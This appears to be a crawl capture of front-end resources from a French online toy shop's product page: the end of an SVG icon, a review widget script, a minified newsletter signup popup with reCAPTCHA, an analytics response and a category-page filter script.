C1.6,2.4 1.7,2.1 1.8,1.7 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2,1.2 L2.4,1.6 C2.6,1.9 2.9,2.2 3.2,2.5 C3.7,2.8 3.9,3 3.9,3 L4,3.1 C4.1,3.2 4.2,3.3 4.5,3.6 C4.8,3.8 5.2,4.1 5.7,4.5 C6.2,4.9 6.7,5.2 7.3,5.5 C7.9,5.8 8.5,6.1 9.2,6.4 C9.9,6.7 10.4,6.8 10.6,6.9 C10.9,7 11.3,7.1 12,7.2 C12.7,7.3 13.2,7.4 13.5,7.4 C13.8,7.4 14.1,7.5 14.2,7.5 L14.4,7.5 L14.4,7.5 L14.4,7.5 L14.4,7 C14.4,6.8 14.3,6.5 14.3,6.1 C14.3,5.7 14.3,5.3 14.4,5 C14.5,4.7 14.6,4.3 14.7,4 C14.8,3.7 14.9,3.4 15.1,3.2 C15.2,3 15.4,2.8 15.6,2.5 C15.8,2.2 16,2 16.4,1.7 C16.7,1.4 17.1,1.2 17.5,0.9 C17.9,0.7 18.3,0.5 18.6,0.4 C18.9,0.3 19.2,0.2 19.4,0.2 C19.6,0.2 19.7,0 19.7,0 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js
body_size: 2350
content:
function getUrlVars() {
    var vars = {};
    var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m, key, value) {
        vars[key] = value;
    });
    return vars;
}

function agFadeIn(el, time) {
    // Fade in effect
    el.style.opacity = 0;

    var last = +new Date();
    var tick = function() {
        el.style.opacity = +el.style.opacity + (new Date() - last) / time;
        last = +new Date();

        if (+el.style.opacity < 1) {
            (window.requestAnimationFrame && requestAnimationFrame(tick)) || setTimeout(tick, 16);
        }
    };
  
    tick();
}

function JQueryCode() {
    jQuery(function() {
        
        // Fonction pour récupérer des variables depuis le document parent (cas du mode PREVIEW)
        function getParamValue(paramName)
        {
            var url = window.location.search.substring(1); //get rid of "?" in querystring
            var qArray = url.split('&'); //get key-value pairs
            for (var i = 0; i < qArray.length; i++) 
            {
                var pArr = qArray[i].split('='); //split key and value
                if (pArr[0] == paramName) 
                    return pArr[1]; //return value
            }
        }

        // Si on est en mode PREVIEW xPos et yPos du document sont définies, on les récupères donc
        if ((typeof getParamValue('xPos') !== 'undefined') || (typeof getParamValue('yPos') !== 'undefined')){
            var xPos = getParamValue('xPos');
            var yPos = getParamValue('yPos');
        }
        
        // Affichage de la preuve sociale (dernier avis s'il existe)
        if ((agSiteId == 32 || agSiteId == 2588) && typeof id_product !== 'undefined') {
            productReview='https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/reviewProductSocial.php?siteId='+agSiteId+'&productId='+id_product;
            jQuery("body").append('<div class="sagProductReviewSocial" onclick="showReviews(); return false;"></div>');
            jQuery.get(productReview, function(data) {
                // use the result
                jQuery( "div.sagProductReviewSocial" ).attr('style','display:none !important');
                jQuery( "div.sagProductReviewSocial" ).html( data );
                if($(window).width() >= 800) {
                    jQuery( "div.sagProductReviewSocial" ).delay(5000).fadeIn(1000);
                    jQuery( "div.sagProductReviewSocial" ).delay(9000).fadeOut(1000);
                }
            });
        }	
        
        // Create DOM element
        jQuery("body").append('<div class="agJsWidget"></div>');

        // Pour intégration hors prestashop avec transmition de l'id widget
        if (typeof agWidgetId !== 'undefined'){
            jsWidget = 'https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/jsWidget.php?siteId='+agSiteId+'&widgetId='+agWidgetId;
        }			
        if ((typeof xPos !== 'undefined') && (typeof yPos !== 'undefined') && (typeof agWidgetId !== 'undefined')){
            jsWidget = 'https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/jsWidget.php?siteId='+agSiteId+'&widgetId='+agWidgetId+'&xPos='+xPos+'&yPos='+yPos;
        } 
        else {
            jsWidget = 'https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/cache/jsv2/'+agSiteId+'.html';
        }
        
        var sagUrl = window.location.href; // Returns full URL
        
        if ((sagUrl.indexOf("preview.php") >= 0)) {
            var desktopZoom = getParamValue('desktopZoom');
            jsWidget = 'https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/jsWidget.php?nocache=true&siteId='+agSiteId+'&widgetId='+agWidgetId+'&desktopZoom='+desktopZoom;
        }
        
        // Disable widget on iframes unless if we are on configuration page
        if ((sagUrl.indexOf("preview.php") >= 0) || self === top || window.location === window.parent.location) {
            var iCanUseOn = !!jQuery.fn.on;

            if(iCanUseOn) {
                // Si On est une fonction
                // On désactive la fonction détectant les appels ajax (fix PayPal conflict)
                jQuery(document).off('ajaxComplete');
            }
                
            jQuery.get(jsWidget, function(data) {
                // use the result
                jQuery( "div.agJsWidget" ).attr('style','display:none !important');
                jQuery( "div.agJsWidget" ).html( data );

                if(typeof agAnimationDisabled !== 'undefined' && agAnimationDisabled) {
                    jQuery( "div.agJsWidget" ).show();
                } else {
                    jQuery( "div.agJsWidget" ).fadeIn(800);
                }
            });
                
            if(iCanUseOn) {
                // On désactive la fonction détectant les appels ajax (fix PayPal conflict)
                jQuery(document).on('ajaxComplete');
                
            }
        }
    });
}

function agVanillaCode()
{
    // Fonction pour récupérer des variables depuis le document parent (cas du mode PREVIEW)
    function getParamValue(paramName) {
        var url = window.location.search.substring(1); //get rid of "?" in querystring
        var qArray = url.split('&'); //get key-value pairs
        for (var i = 0; i < qArray.length; i++) {
            var pArr = qArray[i].split('='); //split key and value
            if (pArr[0] == paramName) 
                return pArr[1]; //return value
        }
    }

    // Si on est en mode PREVIEW xPos et yPos du document sont définies, on les récupères donc
    var xPos, yPos;
    if ((typeof getParamValue('xPos') !== 'undefined') || (typeof getParamValue('yPos') !== 'undefined')) {
        xPos = getParamValue('xPos');
        yPos = getParamValue('yPos');
    }

    // Affichage de la preuve sociale (dernier avis s'il existe)
    if (typeof agSiteId !== 'undefined' && (agSiteId == 32 || agSiteId == 2588) && typeof id_product !== 'undefined') {
        var productReview = 'https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/reviewProductSocial.php?siteId=' + agSiteId + '&productId=' + id_product;
        var sagProductReviewSocial = document.createElement('div');
        sagProductReviewSocial.className = "sagProductReviewSocial";
        sagProductReviewSocial.onclick = function() {
            showReviews();
            return false;
        };
        document.body.appendChild(sagProductReviewSocial);

        fetch(productReview)
            .then(response => response.text())
            .then(data => {
                sagProductReviewSocial.style.display = 'none';
                sagProductReviewSocial.innerHTML = data;
                if (window.innerWidth >= 800) {
                    setTimeout(() => {
                        sagProductReviewSocial.style.display = 'block';
                    }, 5000);
                    setTimeout(() => {
                        sagProductReviewSocial.style.display = 'none';
                    }, 14000);
                }
            });
    }

    // Create DOM element
    var agJsWidget = document.createElement('div');
    agJsWidget.className = "agJsWidget";
    document.body.appendChild(agJsWidget);

    // Pour intégration hors prestashop avec transmition de l'id widget
    var jsWidget;
    if (typeof agWidgetId !== 'undefined') {
        jsWidget = 'https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/jsWidget.php?siteId=' + agSiteId + '&widgetId=' + agWidgetId;
    }

    if ((typeof xPos !== 'undefined') && (typeof yPos !== 'undefined') && (typeof agWidgetId !== 'undefined')) {
        jsWidget = 'https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/jsWidget.php?siteId=' + agSiteId + '&widgetId=' + agWidgetId + '&xPos=' + xPos + '&yPos=' + yPos;
    } else {
        jsWidget = 'https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/cache/jsv2/' + agSiteId + '.html';
    }
    
    var sagUrl = window.location.href; // Returns full URL

    if (sagUrl.indexOf("preview.php") >= 0) {
        jsWidget = 'https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/jsWidget.php?nocache=true&siteId=' + agSiteId + '&widgetId=' + agWidgetId;
    }

    // Disable widget on iframes unless if we are on configuration page
    if (sagUrl.indexOf("preview.php") >= 0 || self === top || window.location === window.parent.location) {
        fetch(jsWidget)
            .then(response => response.text())
            .then(data => {
                agJsWidget.style.display = 'none';
                agJsWidget.innerHTML = data;
                //agJsWidget.style.display = 'block';
                agFadeIn(agJsWidget, 800);
            });
    }
}

// Event listener for JS Widget
if(window.addEventListener) {
    window.addEventListener("load", playSagWidget, false);
} else {
    window.attachEvent && window.attachEvent("onload", playSagWidget);
}

function playSagWidget(e) {
    if(typeof agVanillaMode !== 'undefined' && agVanillaMode && typeof sagCalled == 'undefined') {
        agVanillaCode();
        window.sagCalled = 1;
    } else {
        // Function to load jquery if not already loaded
        if(typeof jQuery == 'undefined') {
            var headTag = document.getElementsByTagName("head")[0];
            var jqTag = document.createElement('script');
            jqTag.type = 'text/javascript';
            jqTag.src = '//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js';
            if(typeof sagCalled == 'undefined') {
                jqTag.onload = JQueryCode;
                window.sagCalled = 1;
            }
            headTag.appendChild(jqTag);
        }
        else {
            if(typeof sagCalled == 'undefined') {
                JQueryCode();
                window.sagCalled = 1;
            }
        }
    }
}

// Sinon jQuery était défini
if(typeof jQuery != 'undefined') {
    if(typeof agVanillaMode !== 'undefined' && agVanillaMode && typeof sagCalled == 'undefined') {
        agVanillaCode();
        window.sagCalled = 1;
    } else {
        var iCanUseOn = !!jQuery.fn.on;
        if(iCanUseOn) {
            jQuery(document).on('ready', function() {
                if(typeof sagCalled == 'undefined') {
                    JQueryCode();
                    window.sagCalled = 1;
                }
            });
        }
        else {
            // Pour les versions plus anciennes de jQuery
            jQuery(document).ready(function() {
                if(typeof sagCalled == 'undefined') {
                    JQueryCode();
                    window.sagCalled = 1;
                }
            });
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0
body_size: 5591
content:
(()=>{var O=(d,r,i)=>new Promise((C,m)=>{var I=o=>{try{w(i.next(o))}catch(T){m(T)}},L=o=>{try{w(i.throw(o))}catch(T){m(T)}},w=o=>o.done?C(o.value):Promise.resolve(o.value).then(I,L);w((i=i.apply(d,r)).next())});function Rr(d){if(typeof grecaptcha=="undefined"){let r="___grecaptcha_cfg";window[r]=window[r]||{},(window[r].fns=window[r].fns||[]).push(d)}else d()}var R=class{constructor(){this.fns=[],this.value=void 0}next(r){this.value=r;for(let i of this.fns)i(r)}toPromise(){return new Promise(r=>{this.fns.push(i=>{r(i)})})}},V=class{constructor(r){this.options=r,this.captchaTokenQueue=new R,this.wordings={fr:`Ce formulaire est prot\xE9g\xE9 par reCAPTCHA et les <a href="https://policies.google.com/privacy">r\xE8gles de confidentialit\xE9</a> et <a href="https://policies.google.com/terms">conditions d'utilisation</a> de Google s'appliquent.`,en:'This form is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.',es:'Este formulario est\xE1 protegido por reCAPTCHA y se aplican la <a href="https://policies.google.com/privacy">Pol\xEDtica de privacidad</a> y las <a href="https://policies.google.com/terms">Condiciones del servicio</a> de Google.',it:'Questo modulo \xE8 protetto da reCAPTCHA e si applicano la <a href="https://policies.google.com/privacy">Normativa sulla privacy</a> e i <a href="https://policies.google.com/terms">Termini di servizio</a> di Google.',de:'Dieses Formular wird durch reCAPTCHA gesch\xFCtzt und es gelten die <a href="https://policies.google.com/privacy">Datenschutzbestimmungen</a> und <a href="https://policies.google.com/terms">Nutzungsbedingungen</a> von Google.'},this.loadingCaptchaQueue=new R,this.waitForCaptchaReady=this.loadingCaptchaQueue.toPromise()}load(){let r=document.createElement("script");r.src="https://www.google.com/recaptcha/api.js?render=explicit",r.defer=!0,r.async=!0,document.head.appendChild(r)}init(r){this.element=r,this.element.className="g-recaptcha",Rr(()=>{var i;this.loadingCaptchaQueue.next(!0),grecaptcha.render(this.element,{sitekey:(i=this.options.captcha)==null?void 0:i.sitekey,size:"invisible",callback:C=>this.captchaTokenQueue.next(C)})})}getToken(){return O(this,null,function*(){let r=yield new Promise((i,C)=>{this.captchaTokenQueue.toPromise().then(m=>i(m)),this.waitForCaptchaReady.then(()=>grecaptcha.execute(this.element)).catch(C)});return grecaptcha.reset(),r})}getLegal(r){return this.wordings[r]}};document.addEventListener("DOMContentLoaded",function(){var w,o,T,G;let d=((o=(w=window.prestashop)==null?void 0:w.urls)==null?void 0:o.base_url)||window.kpopupbaseurl||window.location.origin+"/",r=((G=(T=window.prestashop)==null?void 0:T.language)==null?void 0:G.iso_code)||window.kpopuplocale||"",i=d+"?fc=module&module=kiliba&controller=popup&action=register&ajax=true",C=document.cookie.includes("kpopup=close"),m=new URLSearchParams(window.location.search),I=m.has("kiliba_popup_preview_type")?{type:m.get("kiliba_popup_preview_type"),data:JSON.parse(m.get("kiliba_popup_preview_data")),lang:m.get("kiliba_popup_preview_lang")}:!1;I?(console.log("Starting popup preview",I.type,I.lang),L(I.data,I.lang,!1)):C||fetch(i).then(e=>e.json()).then(e=>e?L(e,r,!0):null).catch(e=>console.error("Unable to spawn popup",e));function L(e,U,z){var j,$,J,W,Z,ee,re,ae,ce,ie,le,te,ne,ue,de,oe,se,me,he,ge,fe,be,pe,ye,Ae,Ee,Ce,Ie,ve,we,Te,Pe,ke,Se,_e,Le,Ne,Re,Ue,De,Me,He,xe,Oe,Ve,Ge,ze,qe,Fe,Qe,Ye,Be,Xe,Ke,je,$e,Je,We,Ze,er,rr,ar,cr,ir,lr,tr,nr,ur,dr,or,sr,mr,hr,gr,fr,br,pr,yr,Ar,Er,Cr,Ir,vr,wr,Tr,Pr,kr;let h=((j=e.captcha)==null?void 0:j.type)==="reCAPTCHA v2"?new V(e):void 0;h&&h.load();let q={fr:{catchup:((J=($=e==null?void 0:e.wording)==null?void 0:$.fr)==null?void 0:J.catchup)||"Promotion sur votre premier achat",email:((Z=(W=e==null?void 0:e.wording)==null?void 0:W.fr)==null?void 0:Z.email)||"Votre email",submit:((re=(ee=e==null?void 0:e.wording)==null?void 0:ee.fr)==null?void 0:re.submit)||"Je veux mon code promo",thanks:((ce=(ae=e==null?void 0:e.wording)==null?void 0:ae.fr)==null?void 0:ce.thanks)||"Merci ! Votre code promo va vous \xEAtre envoy\xE9 par email",close:((le=(ie=e==null?void 0:e.wording)==null?void 0:ie.fr)==null?void 0:le.close)||"Je continue mon shopping",subscribe:((ne=(te=e==null?void 0:e.wording)==null?void 0:te.fr)==null?void 0:ne.subscribe)||"Je consens \xE9galement \xE0 recevoir les offres promotionnelles.",privacyPolicy:((de=(ue=e==null?void 0:e.wording)==null?void 0:ue.fr)==null?void 0:de.privacyPolicy)||"Consultez notre politique de confidentialit\xE9.",error:"Une erreur est survenue.","error.MISSING_EMAIL":"Votre email est requis.","error.POPUP_UNAVAILABLE":"L'inscription par pop-up n'est pas encore activ\xE9e.","error.INVALID_EMAIL":"Le format de votre email est invalide.","error.MISSING_LANG":"Nous n'avons pas pu d\xE9tecter votre langue.","error.SUBSCRIPTION_REQUIRED":"L'inscription est requise.","error.INVALID_CAPTCHA_SETUP":"Impossible de valider le CAPTCHA.","error.INVALID_CAPCHA_TOKEN":"Votre validation CAPTCHA est invalide.","error.CUSTOMER_EXISTS":"Votre compte existe d\xE9j\xE0 sur notre boutique.","error.CUSTOMER_ALREADY_REGISTERED":"Votre demande a d\xE9j\xE0 \xE9t\xE9 prise en compte."},en:{catchup:((se=(oe=e==null?void 0:e.wording)==null?void 0:oe.en)==null?void 0:se.catchup)||"Promotion on your first purchase",email:((he=(me=e==null?void 0:e.wording)==null?void 0:me.en)==null?void 0:he.email)||"Your email",submit:((fe=(ge=e==null?void 0:e.wording)==null?void 0:ge.en)==null?void 0:fe.submit)||"I want my promo code",thanks:((pe=(be=e==null?void 0:e.wording)==null?void 0:be.en)==null?void 0:pe.thanks)||"Thank you! Your promo code will be sent to you by email",close:((Ae=(ye=e==null?void 0:e.wording)==null?void 0:ye.en)==null?void 0:Ae.close)||"Continue shopping",subscribe:((Ce=(Ee=e==null?void 0:e.wording)==null?void 0:Ee.en)==null?void 0:Ce.subscribe)||"I also consent to receive promotional offers.",privacyPolicy:((ve=(Ie=e==null?void 0:e.wording)==null?void 0:Ie.en)==null?void 0:ve.privacyPolicy)||"Check our privacy policy.",error:"An error has occurred.","error.MISSING_EMAIL":"Your email is required.","error.POPUP_UNAVAILABLE":"Pop-up signup is not yet enabled.","error.INVALID_EMAIL":"Your email format is invalid.","error.MISSING_LANG":"We could not detect your language.","error.SUBSCRIPTION_REQUIRED":"Registration is required","error.INVALID_CAPTCHA_SETUP":"Unable to validate the CAPTCHA.","error.INVALID_CAPCHA_TOKEN":"Your CAPTCHA validation is invalid.","error.CUSTOMER_EXISTS":"Your account already exists in our store.","error.CUSTOMER_ALREADY_REGISTERED":"Your request has already been processed."},es:{catchup:((Te=(we=e==null?void 0:e.wording)==null?void 0:we.es)==null?void 0:Te.catchup)||"Promoci\xF3n en su primera compra",email:((ke=(Pe=e==null?void 0:e.wording)==null?void 0:Pe.es)==null?void 0:ke.email)||"Tu correo electr\xF3nico",submit:((_e=(Se=e==null?void 0:e.wording)==null?void 0:Se.es)==null?void 0:_e.submit)||"Quiero mi c\xF3digo promocional",thanks:((Ne=(Le=e==null?void 0:e.wording)==null?void 0:Le.es)==null?void 0:Ne.thanks)||"Gracias. Le enviaremos su c\xF3digo promocional por correo electr\xF3nico",close:((Ue=(Re=e==null?void 0:e.wording)==null?void 0:Re.es)==null?void 0:Ue.close)||"Seguir comprando",subscribe:((Me=(De=e==null?void 0:e.wording)==null?void 0:De.es)==null?void 0:Me.subscribe)||"Tambi\xE9n doy mi consentimiento para recibir ofertas promocionales.",privacyPolicy:((xe=(He=e==null?void 0:e.wording)==null?void 0:He.es)==null?void 0:xe.privacyPolicy)||"Consulte nuestra pol\xEDtica de privacidad.",error:"Ha ocurrido un error.","error.MISSING_EMAIL":"Se requiere su correo electr\xF3nico.","error.POPUP_UNAVAILABLE":"El registro mediante ventana emergente a\xFAn no est\xE1 habilitado.","error.INVALID_EMAIL":"El formato de su correo electr\xF3nico no es v\xE1lido.","error.MISSING_LANG":"No pudimos detectar su idioma.","error.SUBSCRIPTION_REQUIRED":"Se requiere inscripci\xF3n","error.INVALID_CAPTCHA_SETUP":"No se puede validar el CAPTCHA.","error.INVALID_CAPCHA_TOKEN":"La validaci\xF3n del CAPTCHA no es v\xE1lida.","error.CUSTOMER_EXISTS":"Su cuenta ya existe en nuestra tienda.","error.CUSTOMER_ALREADY_REGISTERED":"Su solicitud ya ha sido procesada."},it:{catchup:((Ve=(Oe=e==null?void 0:e.wording)==null?void 0:Oe.it)==null?void 0:Ve.catchup)||"Offerta speciale sul tuo primo acquisto",email:((ze=(Ge=e==null?void 0:e.wording)==null?void 0:Ge.it)==null?void 0:ze.email)||"La tua email",submit:((Fe=(qe=e==null?void 0:e.wording)==null?void 0:qe.it)==null?void 0:Fe.submit)||"Voglio il mio codice sconto",thanks:((Ye=(Qe=e==null?void 0:e.wording)==null?void 0:Qe.it)==null?void 0:Ye.thanks)||"Grazie! Il tuo codice sconto ti verr\xE0 inviato via email",close:((Xe=(Be=e==null?void 0:e.wording)==null?void 0:Be.it)==null?void 0:Xe.close)||"Continuo il mio shopping",subscribe:((je=(Ke=e==null?void 0:e.wording)==null?void 0:Ke.it)==null?void 0:je.subscribe)||"Acconsento inoltre a ricevere offerte promozionali.",privacyPolicy:((Je=($e=e==null?void 0:e.wording)==null?void 0:$e.it)==null?void 0:Je.privacyPolicy)||"Consulta la nostra politica sulla privacy.",error:"Si \xE8 verificato un errore.","error.MISSING_EMAIL":"La tua email \xE8 richiesta.","error.POPUP_UNAVAILABLE":"La registrazione tramite pop-up non \xE8 ancora attiva.","error.INVALID_EMAIL":"Il formato dell'email non \xE8 valido.","error.MISSING_LANG":"Non siamo riusciti a rilevare la tua lingua.","error.SUBSCRIPTION_REQUIRED":"\xC8 richiesta l'iscrizione","error.INVALID_CAPTCHA_SETUP":"Impossibile convalidare il CAPTCHA.","error.INVALID_CAPCHA_TOKEN":"La tua convalida CAPTCHA non \xE8 valida.","error.CUSTOMER_EXISTS":"Il tuo account esiste gi\xE0 nel nostro negozio.","error.CUSTOMER_ALREADY_REGISTERED":"La tua richiesta \xE8 gi\xE0 stata elaborata."},de:{catchup:((Ze=(We=e==null?void 0:e.wording)==null?void 0:We.de)==null?void 0:Ze.catchup)||"Spezialangebot f\xFCr deinen ersten Einkauf",email:((rr=(er=e==null?void 0:e.wording)==null?void 0:er.de)==null?void 0:rr.email)||"Deine E-Mail",submit:((cr=(ar=e==null?void 0:e.wording)==null?void 0:ar.de)==null?void 0:cr.submit)||"Ich will meinen Rabattcode",thanks:((lr=(ir=e==null?void 0:e.wording)==null?void 0:ir.de)==null?void 0:lr.thanks)||"Danke! Dein Rabattcode wird dir per E-Mail zugeschickt",close:((nr=(tr=e==null?void 0:e.wording)==null?void 0:tr.de)==null?void 0:nr.close)||"Ich setze mein Shopping fort",subscribe:((dr=(ur=e==null?void 0:e.wording)==null?void 0:ur.de)==null?void 0:dr.subscribe)||"Ich willige auch ein, Werbeangebote zu erhalten.",privacyPolicy:((sr=(or=e==null?void 0:e.wording)==null?void 0:or.de)==null?void 0:sr.privacyPolicy)||"Sehen Sie sich unsere Datenschutzrichtlinie an.",error:"Ein Fehler ist aufgetreten.","error.MISSING_EMAIL":"Ihre E-Mail-Adresse ist erforderlich.","error.POPUP_UNAVAILABLE":"Die Anmeldung per Pop-up ist noch nicht aktiviert.","error.INVALID_EMAIL":"Das Format Ihrer E-Mail-Adresse ist ung\xFCltig.","error.MISSING_LANG":"Wir konnten Ihre Sprache nicht erkennen.","error.SUBSCRIPTION_REQUIRED":"Registrierung ist erforderlich","error.INVALID_CAPTCHA_SETUP":"Das CAPTCHA konnte nicht validiert werden.","error.INVALID_CAPCHA_TOKEN":"Ihre CAPTCHA-Validierung ist ung\xFCltig.","error.CUSTOMER_EXISTS":"Ihr Konto existiert bereits in unserem Shop.","error.CUSTOMER_ALREADY_REGISTERED":"Ihre Anfrage wurde bereits bearbeitet."}},Sr=(e==null?void 0:e.delay)||1e3,_r=(e==null?void 0:e.languages)||["fr","en","es"],D=U in q&&_r.includes(U)?U:(e==null?void 0:e.fallbackLanguage)||"fr",t=q[D],F=(e==null?void 0:e.fontFamily)||"sans-serif",Lr=(e==null?void 0:e.imageUrl)||`${d}modules/kiliba/views/img/blake-wisz-Xn5FbEM9564-unsplash-small.png`,Q=!!(e!=null&&e.allowSubscription),g={popup:{background:((hr=(mr=e==null?void 0:e.theme)==null?void 0:mr.popup)==null?void 0:hr.background)||"#ffffff"},label:{color:((fr=(gr=e==null?void 0:e.theme)==null?void 0:gr.label)==null?void 0:fr.color)||"#232323"},email:{background:((pr=(br=e==null?void 0:e.theme)==null?void 0:br.email)==null?void 0:pr.background)||"#ffffff",color:((Ar=(yr=e==null?void 0:e.theme)==null?void 0:yr.email)==null?void 0:Ar.color)||"#424242"},subscription:{color:((Cr=(Er=e==null?void 0:e.theme)==null?void 0:Er.subscription)==null?void 0:Cr.color)||"#232323"},submit:{background:((vr=(Ir=e==null?void 0:e.theme)==null?void 0:Ir.submit)==null?void 0:vr.background)||"#b49839",color:((Tr=(wr=e==null?void 0:e.theme)==null?void 0:wr.submit)==null?void 0:Tr.color)||"#ffffff"},privacyPolicy:{color:((kr=(Pr=e==null?void 0:e.theme)==null?void 0:Pr.privacyPolicy)==null?void 0:kr.color)||"#7a7a7a"}};function f(a,v){for(let E in v)a.style[E]=v[E]}let Y=document.createElement("div");Y.id="kpopuploader";let n=document.createElement("div");n.id="kpopupcontainer";let c=document.createElement("div");c.id="kpopup",f(c,g.popup),n.style.pointerEvents="none",n.style.opacity="0",c.style.pointerEvents="none",c.style.opacity="0",c.style.transform="translateX(-50px)",setTimeout(()=>{n.style.pointerEvents="",n.style.opacity="1",c.style.pointerEvents="",c.style.opacity="1",c.style.transform="translateX(0)"},Sr);function B(){if(z){let a=new Date;a.setMonth(a.getMonth()+1),document.cookie=`kpopup=close; expires=${a.toUTCString()}`}}function M(){n.style.opacity="0",c.style.opacity="0",c.style.transform="translateX(-50px)",setTimeout(function(){document.body.removeChild(n)},300),B()}n.addEventListener("click",function(a){a.target===n&&M()});let u=document.createElement("form");u.id="kpopupform",u.style.fontFamily=`${F||"sans-serif"}, sans-serif`;function Nr(){l.innerHTML="",l.appendChild(Y),l.disabled=!0}function X(){c.classList.add("kpopupsuccess"),y.innerText=t.thanks,y.classList.remove("kpopuplabellong"),u.removeChild(A),Q&&u.removeChild(P),b&&u.removeChild(b),l.innerHTML="",l.innerText=t.close,l.disabled=!1,S.removeChild(_),B()}function H(a){console.error("Error while trying to register email on popup",s),l.innerHTML=t.submit,l.disabled=!1;let v=`error.${a==null?void 0:a.error}`;s.innerText=v in t?t[v]:t.error,s.style.pointerEvents="",s.style.bottom="0",setTimeout(()=>{s.style.pointerEvents="none",s.style.bottom=""},2500)}u.addEventListener("submit",function(a){return O(this,null,function*(){if(a.preventDefault(),c.classList.contains("kpopupsuccess"))M();else if(Nr(),z){let v=d+"?fc=module&module=kiliba&controller=popup&action=register&ajax=true",E=new FormData;if(E.set("email",A.value),E.set("subscribe",k.checked),E.set("id_lang",D),h)try{let p=yield h.getToken();E.set("captcha",p)}catch(p){return H(new Error("Unable to request CAPTCHA token for kpopup",{cause:p}))}fetch(v,{method:"post",body:E}).then(p=>p.json()).then(p=>{p.success?X():H(p)}).catch(p=>H())}else setTimeout(()=>{X()},1e3)})});let y=document.createElement("label");y.id="kpopuplabel",y.innerText=t.catchup,y.htmlFor="kpopupemail",t.catchup.length>=60&&y.classList.add("kpopuplabellong"),f(y,g.label);let A=document.createElement("input");A.id="kpopupemail",A.placeholder=t.email,A.type="email",A.required=!0,f(A,g.email);let P=document.createElement("label");P.id="kpopupsubscriptionlabel";let k=document.createElement("input");k.id="kpopupsubscriptioncheckbox",k.type="checkbox",k.required=!!(e!=null&&e.subscriptionCheckboxRequired);let N=document.createElement("span");if(N.innerText=t.subscribe,f(N,g.label),P.append(k,N),e!=null&&e.privacyPolicy){let a=document.createElement("a");a.href=e==null?void 0:e.privacyPolicy,a.target="_blank",a.rel="noreferrer",a.innerText=t.privacyPolicy,f(a,g.privacyPolicy),N.append(" ",a)}f(P,g.subscription);let x=document.createElement("div");x.id="kpopuprecaptcha";let l=document.createElement("button");l.id="kpopupsubmit",l.type="submit",l.innerText=t.submit,l.style.fontFamily=`${F||"sans-serif"}, sans-serif`,f(l,g.submit);let K=h==null?void 0:h.getLegal(D),b=K?document.createElement("span"):void 0;if(b){b.id="kpopupcaptchalegal",b.innerHTML=K,f(b,g.label);for(let a of b.children)f(a,g.privacyPolicy)}let S=document.createElement("div");S.id="kpopupimage",S.style.backgroundImage=`url("${Lr}")`;let s=document.createElement("div");s.id="kpopuperror",s.innerText="",s.style.pointerEvents="none";let _=document.createElement("button");_.id="kpopupclose",_.innerText="\u2715",_.addEventListener("click",function(){M()}),u.appendChild(y),u.appendChild(A),Q&&u.appendChild(P),u.appendChild(l),b&&u.appendChild(b),S.appendChild(_),c.appendChild(u),c.appendChild(S),c.appendChild(s),n.appendChild(c),n.appendChild(x),document.body.appendChild(n),h&&h.init(x)}});})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1423498616&t=pageview&_s=1&dl=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fpeluches%2F3269-peluche-ours-pilote-4250255495090.html&ul=en-us%40posix&dt=Ours%20en%20peluche%20pilote&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1454074727&gjid=352500015&cid=1571036161.1764115630&tid=UA-136936679-1&_gid=895143830.1764115630&_r=1&_slc=1&did=d6YPbH&z=1111176824
body_size: -451
content:
2,cG-61EXM3696N

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0
body_size: 797
content:
document.addEventListener('paratrooper-fully-init', () => {
    if(!document.querySelector('.category-content'))
        return;

    prestashop.on('updateProductList', event => {
        initParatrooper();
    });

    initParatrooper();

    $(window).on('scroll', filtersScroll);
    filtersScroll();
    
    function filtersScroll() {
        var startMenuStickyHeight = document.querySelector('.category-content .category-top').getBoundingClientRect().top;
        var scrollHeight = $(document).scrollTop();
        let margin = $('.category-content .category-top').height() + $('#header .main-header .menu-real-container').height() + $('#header .main-header .search').height() ;
        let top = (document.body.clientWidth > 991 ? $('#header .main-header .menu-real-container').height() + $('#header .main-header .search').height() : $('#header .mobile-header').height() + 48 + 8) + 16;

        if (scrollHeight > startMenuStickyHeight) {
            $('.category-content .category-top').addClass('sticky');
            $('.category-content .category-top').css('top', top + 'px');

            $('.site-main').css('margin-top', margin + 'px');
        } else {
            $('.category-content .category-top').removeClass('sticky');
            $('.category-content .category-top').css('top', '0');

            $('.site-main').css('margin-top', '16px');
        }
    }
});

function initParatrooper() {
    document.querySelectorAll('.category-top .icon-button').forEach(button => {
        button.addEventListener('click', switchListType);
    });

    initFilters();
}

function switchListType(event) {
    document.querySelectorAll('.category-top .icon-button').forEach(button => button.classList.remove('active'));

    let button = event.target.closest('.icon-button');
    button.classList.add('active');

    document.querySelector('.category-content .products').classList.remove('products-list', 'products-grid');
    document.querySelector('.category-content .products').classList.add(button.dataset.type);
}

